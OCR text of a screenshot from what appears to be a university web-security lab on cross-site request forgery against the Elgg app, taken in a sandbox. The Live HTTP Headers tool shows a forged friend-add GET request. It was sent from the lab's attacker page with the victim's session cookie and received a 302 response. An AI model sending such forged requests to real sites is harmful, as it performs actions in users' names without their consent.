 Firefox Web Browser En 8:18 PM
Web Security La CSE 643 (25 Web_CSRF_Elgg Cross-Site Requ CSRF.pdf Web_Basics.pdf Add-ons Man My Activity : csrflabattacke
www.csrflabattacker.com/task1.html Search
Most Visited Software Security Labs Network Security Labs Web Security Labs Mobile Security Labs Cryptography Labs
Welcome to this Page!!!
Live HTTP headers
Headers Generator Config About
HTTP Headers
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/friends/add?friend=43
GET /action/friends/add?friend=43 HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/task1.html
Cookie: gvc=917vr2573706343008524; Elgg=derhalakgcd7652hv7di7gq5g7
Connection: keep-alive
HTTP/1.1 302 Found
Date: Sun, 05 Nov 2017 00:16:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Save All... Replay... Capture Clear Close